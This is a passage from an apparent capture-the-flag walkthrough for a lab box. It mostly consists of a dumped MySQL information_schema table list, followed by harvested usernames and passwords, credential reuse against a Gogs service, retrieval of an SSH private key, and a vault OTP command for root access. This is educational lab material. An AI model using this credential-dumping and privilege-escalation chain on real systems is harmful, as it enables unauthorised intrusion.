{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'KEY_COLUMN_USAGE', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 37), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'OPTIMIZER_TRACE', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 37), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'PARAMETERS', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 37), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'PARTITIONS', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 37), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'PLUGINS', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 37), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'PROCESSLIST', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 37), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'PROFILING', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 37), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'REFERENTIAL_CONSTRAINTS', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 37), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'RESOURCE_GROUPS', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 37), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'ROUTINES', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 37), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'SCHEMATA', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 37), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'SCHEMA_PRIVILEGES', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 37), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'STATISTICS', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 37), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'ST_GEOMETRY_COLUMNS', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 37), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'ST_SPATIAL_REFERENCE_SYSTEMS', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 37), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'ST_UNITS_OF_MEASURE', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 37), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'TABLES', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 37), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'TABLESPACES', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 37), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'TABLE_CONSTRAINTS', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 37), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'TABLE_PRIVILEGES', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 37), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'TRIGGERS', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 37), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'USER_PRIVILEGES', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 37), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'VIEWS', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 37), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'VIEW_ROUTINE_USAGE', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 37), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''},

{'TABLE_CATALOG': 'def', 'TABLE_SCHEMA': 'information_schema', 'TABLE_NAME': 'VIEW_TABLE_USAGE', 'TABLE_TYPE': 'SYSTEM VIEW', 'ENGINE': None, 'VERSION': 10, 'ROW_FORMAT': None, 'TABLE_ROWS': 0, 'AVG_ROW_LENGTH': 0, 'DATA_LENGTH': 0, 'MAX_DATA_LENGTH': 0, 'INDEX_LENGTH': 0, 'DATA_FREE': 0, 'AUTO_INCREMENT': None, 'CREATE_TIME': datetime.datetime(2019, 2, 2, 17, 59, 37), 'UPDATE_TIME': None, 'CHECK_TIME': None, 'TABLE_COLLATION': None, 'CHECKSUM': None, 'CREATE_OPTIONS': '', 'TABLE_COMMENT': ''}]

There are actually only two application-related tables, “brew” and “user”. I think it’s pretty obvious which one we want to dump data from. Just modify the python script again to get the data you want.

The dumped user data should look like this:

[{'id': 1, 'username': 'dinesh', 'password': '4aUh0A8PbVJxgd'}, {'id': 4, 'username': 'ebachman', 'password': 'llJ77D8QFkLPQB'},

{'id': 5, 'username': 'gilfoyle', 'password': 'ZEU3N8WNM2rh4T'}]More credentials! That’s exactly what we need to get further into this box. Try your newly found credentials on everything to see if these guys re-use passwords.

You should find out that Gilfoyle does!

Back To The Source



Once you log into the Gogs service with Gilfoyle’s credentials, you’ll see he has a private repository that you can now explore.

You should immediately see that there’s a folder “.ssh” and inside it actually has an SSH private key. That’s got to be used for something good.



Also, there’s a suspicious-looking file named “secrets.sh” in the “vault” folder. Anything named secrets is sure to be a juicy target, right? Inside of the shell script it even mentions the “root” user. Definitely research this file and see what’s it’s about.

Vault

From the documentation: Vault is a tool for securely accessing secrets. As far as targets go, nothing could be juicier than things intentionally hidden. So you have to figure out how to use the vault.

Googling the line of code “vault secrets enable ssh” from the “secrets.sh” script, you’ll come to a documentation page explaining ways to use SSH authentication with Vault. After reading the manual, you should be able to tell that this script is setting up a One Time SSH Password to log into the root account. So running this script is probably a way to escalate to the root account after we get in some other way first.

SSH

Use this key to log into one of the SSH services that was discovered early in the challenge. Copy the keys into your own “.ssh” folder. I named mine specifically for this challenge, but you can leave the default names as they are.

After you have the keys saved to your box, make sure the agent is running by issuing the command ssh-agent and then add the key with ssh-add like this:

You will be prompted for a passphrase to use the private key, but good for us that Gilfoyle reuses passwords! Just copy and paste in the previously found password and you’re in!

Get USER, onto ROOT

Getting root is super easy since we already saw the way in. From the vault documentation, just issue the following command that will do the same thing that script file does:

vault ssh -role root_otp -mode otp root@10.10.10.110

And then you’ll be able to use the One Time Password for access to root on the vault.

Once you copy and paste the code in for the password, you’ll be greeted with a root prompt.

That’s it!